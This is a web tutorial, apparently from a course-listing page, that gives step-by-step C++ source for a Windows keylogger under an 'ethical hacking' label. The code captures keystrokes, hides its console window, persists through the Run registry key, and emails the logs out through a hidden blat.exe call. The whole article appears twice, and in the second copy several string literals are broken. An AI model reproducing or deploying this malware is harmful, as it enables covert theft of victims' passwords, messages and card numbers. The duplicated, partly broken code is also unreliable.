Build an Advanced Keylogger using C++ for Ethical Hacking!

Build an Advanced Keylogger using C++ for Ethical Hacking!
If you are interested in ethical hacking and want to learn how to build an advanced keylogger using C++, you are in the right place. In this article, we will discuss the basics of keylogging and walk you through the process of building a functional keylogger using C++.
What is a Keylogger?
A keylogger is a type of software that records every keystroke made on a computer keyboard. This includes everything from passwords and emails to chat messages and credit card numbers. While keyloggers can be used for malicious purposes, they are also used by ethical hackers to test the security of computer systems and identify vulnerabilities.
How to Build a Basic Keylogger?
Before we jump into building an advanced keylogger, let's start with a basic keylogger using C++. Here's what you need to do:
Step 1: Install Visual Studio
Visual Studio is a popular Integrated Development Environment (IDE) for C++ programming. You can download it for free from the Microsoft website.
Step 2: Create a new project
Create a new Console Application project in Visual Studio.
Step 3: Add the code
Add the following code to your project:
#include
#include
#include
using namespace std;
void log(int key)
{
ofstream logfile;
logfile.open("keylogs.txt", fstream::app);
switch (key)
{
case VK_BACK:
logfile << "";
break;
case VK_RETURN:
logfile << "";
break;
case VK_SPACE:
logfile << " ";
break;
case VK_SHIFT:
logfile << "";
break;
case VK_CAPITAL:
logfile << "";
break;
default:
char ch = MapVirtualKeyA(key, MAPVK_VK_TO_CHAR);
logfile << ch;
}
logfile.close();
}
int main()
{
while (true)
{
for (int i = 8; i <= 255; i++)
{
if (GetAsyncKeyState(i) == -32767)
{
log(i);
}
}
}
return 0;
}
This code detects when a key is pressed and logs it in a text file called keylogs.txt.
Step 4: Build and run the project
Build and run the project using Visual Studio.
And that's it! You now have a basic keylogger that records every keystroke made on the computer.
How to Build an Advanced Keylogger?
Now that you have a basic understanding of how keylogging works, let's take it to the next level and build an advanced keylogger. Here's what you need to do:
Step 1: Add remote access capabilities
You can add remote access capabilities to your keylogger by including a feature that sends the logged data to a specific email address. Here's how you can accomplish this:
#include
#include
#include
#include
using namespace std;
void log(int key)
{
ofstream logfile;
logfile.open("keylogs.txt", fstream::app);
switch (key)
{
case VK_BACK:
logfile << "";
break;
case VK_RETURN:
logfile << "";
break;
case VK_SPACE:
logfile << " ";
break;
case VK_SHIFT:
logfile << "";
break;
case VK_CAPITAL:
logfile << "";
break;
default:
char ch = MapVirtualKeyA(key, MAPVK_VK_TO_CHAR);
logfile << ch;
}
logfile.close();
time_t t = time(0);
char* dt = ctime(&t);
if (dt[24] == '\n') {
dt[24] = '\0';
}
if (GetFileSizeA("keylogs.txt", NULL) > 1000000)
{
char* recipient = "your_email_address";
char* subject = "Keylogger Data";
char* body = "Please find attached the logged data.";
char* attachment = "keylogs.txt";
char* cmd = new char[strlen(recipient) + strlen(subject) + strlen(body) + strlen(attachment) + 100];
sprintf(cmd, "blat.exe %s -subject \"%s\" -body \"%s\" -attach \"%s\"", recipient, subject, body, attachment);
ShellExecuteA(NULL, "open", "cmd.exe", "/c " + (string)cmd, NULL, SW_HIDE);
delete[] cmd;
remove("keylogs.txt");
}
}
int main()
{
while (true)
{
for (int i = 8; i <= 255; i++)
{
if (GetAsyncKeyState(i) == -32767)
{
log(i);
}
}
}
return 0;
}
This code includes a new log function that sends the logged data to a specific email address using an email client called Blat. If the size of the logged data exceeds 1 MB, it sends an email containing the logged data and deletes the keylogs.txt file.
Step 2: Hide the keylogger
You can make your keylogger more difficult to detect by hiding it from view. Here's how you can accomplish this:
#include
#include
#include
#include
using namespace std;
void log(int key)
{
ofstream logfile;
logfile.open("keylogs.txt", fstream::app);
switch (key)
{
case VK_BACK:
logfile << "";
break;
case VK_RETURN:
logfile << "";
break;
case VK_SPACE:
logfile << " ";
break;
case VK_SHIFT:
logfile << "";
break;
case VK_CAPITAL:
logfile << "";
break;
default:
char ch = MapVirtualKeyA(key, MAPVK_VK_TO_CHAR);
logfile << ch;
}
logfile.close();
time_t t = time(0);
char* dt = ctime(&t);
if (dt[24] == '\n') {
dt[24] = '\0';
}
if (GetFileSizeA("keylogs.txt", NULL) > 1000000)
{
char* recipient = "your_email_address";
char* subject = "Keylogger Data";
char* body = "Please find attached the logged data.";
char* attachment = "keylogs.txt";
char* cmd = new char[strlen(recipient) + strlen(subject) + strlen(body) + strlen(attachment) + 100];
sprintf(cmd, "blat.exe %s -subject \"%s\" -body \"%s\" -attach \"%s\"", recipient, subject, body, attachment);
ShellExecuteA(NULL, "open", "cmd.exe", "/c " + (string)cmd, NULL, SW_HIDE);
delete[] cmd;
remove("keylogs.txt");
}
}
int main()
{
HWND consoleWindow = GetConsoleWindow();
ShowWindow(consoleWindow, SW_HIDE);
while (true)
{
for (int i = 8; i <= 255; i++)
{
if (GetAsyncKeyState(i) == -32767)
{
log(i);
}
}
}
return 0;
}
This code hides the console window by calling the ShowWindow function with the SW_HIDE parameter.
Step 3: Run the keylogger on startup
You can make your keylogger run on startup by adding a Registry key that points to your keylogger. Here's how you can accomplish this:
#include
#include
#include
#include
using namespace std;
void log(int key)
{
ofstream logfile;
logfile.open("keylogs.txt", fstream::app);
switch (key)
{
case VK_BACK:
logfile << "";
break;
case VK_RETURN:
logfile << "";
break;
case VK_SPACE:
logfile << " ";
break;
case VK_SHIFT:
logfile << "";
break;
case VK_CAPITAL:
logfile << "";
break;
default:
char ch = MapVirtualKeyA(key, MAPVK_VK_TO_CHAR);
logfile << ch;
}
logfile.close();
time_t t = time(0);
char* dt = ctime(&t);
if (dt[24] == '\n') {
dt[24] = '\0';
}
if (GetFileSizeA("keylogs.txt", NULL) > 1000000)
{
char* recipient = "your_email_address";
char* subject = "Keylogger Data";
char* body = "Please find attached the logged data.";
char* attachment = "keylogs.txt";
char* cmd = new char[strlen(recipient) + strlen(subject) + strlen(body) + strlen(attachment) + 100];
sprintf(cmd, "blat.exe %s -subject \"%s\" -body \"%s\" -attach \"%s\"", recipient, subject, body, attachment);
ShellExecuteA(NULL, "open", "cmd.exe", "/c " + (string)cmd, NULL, SW_HIDE);
delete[] cmd;
remove("keylogs.txt");
}
}
int main()
{
HWND consoleWindow = GetConsoleWindow();
ShowWindow(consoleWindow, SW_HIDE);
HKEY hkey;
RegOpenKeyEx(HKEY_CURRENT_USER, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 0, KEY_SET_VALUE, &hkey);
TCHAR executable[] = "C:\\Users\\your_username\\Desktop\\keylogger.exe";
RegSetValueEx(hkey, "Keylogger", 0, REG_SZ, (BYTE*)executable, sizeof(executable));
RegCloseKey(hkey);
while (true)
{
for (int i = 8; i <= 255; i++)
{
if (GetAsyncKeyState(i) == -32767)
{
log(i);
}
}
}
return 0;
}
This code adds a Registry key that points to your keylogger and runs it on startup.
Conclusion
There you have it! You now know how to build a basic and advanced keylogger using C++ for ethical hacking purposes. Remember, keylogging can be used for both good and bad purposes, so always exercise caution and ethical responsibility when using this tool.
If you are interested in ethical hacking and want to learn how to build an advanced keylogger using C++, you are in the right place. In this article, we will discuss the basics of keylogging and walk you through the process of building a functional keylogger using C++.
What is a Keylogger?
A keylogger is a type of software that records every keystroke made on a computer keyboard. This includes everything from passwords and emails to chat messages and credit card numbers. While keyloggers can be used for malicious purposes, they are also used by ethical hackers to test the security of computer systems and identify vulnerabilities.
How to Build a Basic Keylogger?
Before we jump into building an advanced keylogger, let's start with a basic keylogger using C++. Here's what you need to do:
Step 1: Install Visual Studio
Visual Studio is a popular Integrated Development Environment (IDE) for C++ programming. You can download it for free from the Microsoft website.
Step 2: Create a new project
Create a new Console Application project in Visual Studio.
Step 3: Add the code
Add the following code to your project:
#include
#include
#include
using namespace std;
void log(int key)
{
ofstream logfile;
logfile.open("keylogs.txt", fstream::app);
switch (key)
{
case VK_BACK:
logfile << "
break;
case VK_RETURN:
logfile << "
break;
case VK_SPACE:
logfile << " ";
break;
case VK_SHIFT:
logfile << "
break;
case VK_CAPITAL:
logfile << "
break;
default:
char ch = MapVirtualKeyA(key, MAPVK_VK_TO_CHAR);
logfile << ch;
}
logfile.close();
}
int main()
{
while (true)
{
for (int i = 8; i <= 255; i++)
{
if (GetAsyncKeyState(i) == -32767)
{
log(i);
}
}
}
return 0;
}
This code detects when a key is pressed and logs it in a text file called keylogs.txt.
Step 4: Build and run the project
Build and run the project using Visual Studio.
And that's it! You now have a basic keylogger that records every keystroke made on the computer.
How to Build an Advanced Keylogger?
Now that you have a basic understanding of how keylogging works, let's take it to the next level and build an advanced keylogger. Here's what you need to do:
Step 1: Add remote access capabilities
You can add remote access capabilities to your keylogger by including a feature that sends the logged data to a specific email address. Here's how you can accomplish this:
#include
#include
#include
#include
using namespace std;
void log(int key)
{
ofstream logfile;
logfile.open("keylogs.txt", fstream::app);
switch (key)
{
case VK_BACK:
logfile << "
break;
case VK_RETURN:
logfile << "
break;
case VK_SPACE:
logfile << " ";
break;
case VK_SHIFT:
logfile << "
break;
case VK_CAPITAL:
logfile << "
break;
default:
char ch = MapVirtualKeyA(key, MAPVK_VK_TO_CHAR);
logfile << ch;
}
logfile.close();
time_t t = time(0);
char* dt = ctime(&t);
if (dt[24] == '\n') {
dt[24] = '\0';
}
if (GetFileSizeA("keylogs.txt", NULL) > 1000000)
{
char* recipient = "your_email_address";
char* subject = "Keylogger Data";
char* body = "Please find attached the logged data.";
char* attachment = "keylogs.txt";
char* cmd = new char[strlen(recipient) + strlen(subject) + strlen(body) + strlen(attachment) + 100];
sprintf(cmd, "blat.exe %s -subject \"%s\" -body \"%s\" -attach \"%s\"", recipient, subject, body, attachment);
ShellExecuteA(NULL, "open", "cmd.exe", "/c " + (string)cmd, NULL, SW_HIDE);
delete[] cmd;
remove("keylogs.txt");
}
}
int main()
{
while (true)
{
for (int i = 8; i <= 255; i++)
{
if (GetAsyncKeyState(i) == -32767)
{
log(i);
}
}
}
return 0;
}
This code includes a new log function that sends the logged data to a specific email address using an email client called Blat. If the size of the logged data exceeds 1 MB, it sends an email containing the logged data and deletes the keylogs.txt file.
Step 2: Hide the keylogger
You can make your keylogger more difficult to detect by hiding it from view. Here's how you can accomplish this:
#include
#include
#include
#include
using namespace std;
void log(int key)
{
ofstream logfile;
logfile.open("keylogs.txt", fstream::app);
switch (key)
{
case VK_BACK:
logfile << "
break;
case VK_RETURN:
logfile << "
break;
case VK_SPACE:
logfile << " ";
break;
case VK_SHIFT:
logfile << "
break;
case VK_CAPITAL:
logfile << "
break;
default:
char ch = MapVirtualKeyA(key, MAPVK_VK_TO_CHAR);
logfile << ch;
}
logfile.close();
time_t t = time(0);
char* dt = ctime(&t);
if (dt[24] == '\n') {
dt[24] = '\0';
}
if (GetFileSizeA("keylogs.txt", NULL) > 1000000)
{
char* recipient = "your_email_address";
char* subject = "Keylogger Data";
char* body = "Please find attached the logged data.";
char* attachment = "keylogs.txt";
char* cmd = new char[strlen(recipient) + strlen(subject) + strlen(body) + strlen(attachment) + 100];
sprintf(cmd, "blat.exe %s -subject \"%s\" -body \"%s\" -attach \"%s\"", recipient, subject, body, attachment);
ShellExecuteA(NULL, "open", "cmd.exe", "/c " + (string)cmd, NULL, SW_HIDE);
delete[] cmd;
remove("keylogs.txt");
}
}
int main()
{
HWND consoleWindow = GetConsoleWindow();
ShowWindow(consoleWindow, SW_HIDE);
while (true)
{
for (int i = 8; i <= 255; i++)
{
if (GetAsyncKeyState(i) == -32767)
{
log(i);
}
}
}
return 0;
}
This code hides the console window by calling the ShowWindow function with the SW_HIDE parameter.
Step 3: Run the keylogger on startup
You can make your keylogger run on startup by adding a Registry key that points to your keylogger. Here's how you can accomplish this:
#include
#include
#include
#include
using namespace std;
void log(int key)
{
ofstream logfile;
logfile.open("keylogs.txt", fstream::app);
switch (key)
{
case VK_BACK:
logfile << "
break;
case VK_RETURN:
logfile << "
break;
case VK_SPACE:
logfile << " ";
break;
case VK_SHIFT:
logfile << "
break;
case VK_CAPITAL:
logfile << "
break;
default:
char ch = MapVirtualKeyA(key, MAPVK_VK_TO_CHAR);
logfile << ch;
}
logfile.close();
time_t t = time(0);
char* dt = ctime(&t);
if (dt[24] == '\n') {
dt[24] = '\0';
}
if (GetFileSizeA("keylogs.txt", NULL) > 1000000)
{
char* recipient = "your_email_address";
char* subject = "Keylogger Data";
char* body = "Please find attached the logged data.";
char* attachment = "keylogs.txt";
char* cmd = new char[strlen(recipient) + strlen(subject) + strlen(body) + strlen(attachment) + 100];
sprintf(cmd, "blat.exe %s -subject \"%s\" -body \"%s\" -attach \"%s\"", recipient, subject, body, attachment);
ShellExecuteA(NULL, "open", "cmd.exe", "/c " + (string)cmd, NULL, SW_HIDE);
delete[] cmd;
remove("keylogs.txt");
}
}
int main()
{
HWND consoleWindow = GetConsoleWindow();
ShowWindow(consoleWindow, SW_HIDE);
HKEY hkey;
RegOpenKeyEx(HKEY_CURRENT_USER, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", 0, KEY_SET_VALUE, &hkey);
TCHAR executable[] = "C:\\Users\\your_username\\Desktop\\keylogger.exe";
RegSetValueEx(hkey, "Keylogger", 0, REG_SZ, (BYTE*)executable, sizeof(executable));
RegCloseKey(hkey);
while (true)
{
for (int i = 8; i <= 255; i++)
{
if (GetAsyncKeyState(i) == -32767)
{
log(i);
}
}
}
return 0;
}
This code adds a Registry key that points to your keylogger and runs it on startup.
Conclusion
There you have it! You now know how to build a basic and advanced keylogger using C++ for ethical hacking purposes. Remember, keylogging can be used for both good and bad purposes, so always exercise caution and ethical responsibility when using this tool.
Khóa Học Cùng Chủ Đề
After Effects Essentials
Build a Recommendation Engine
Complete ASP.NET Core 0 MVC Single-Page App[The FUTURE]
Complete Blockchain, Cryptocurrency, Wallet Development
Complete Ruby on Rails Single-Page App [The FUTURE]
Getting Started with Maya 2017
Musketeers App online roulette numbers forecasting App
Premiere Pro 101
SQUATS FROM A TO Z
The Maxx You Project How To Capture an Authentic You
12 Small Programs in Java
3ds max making of subway train
7 Scientifically Proven Steps to Increase Your Influence
Adobe Flash CS5 for Beginners
Adsense Masterclass 2018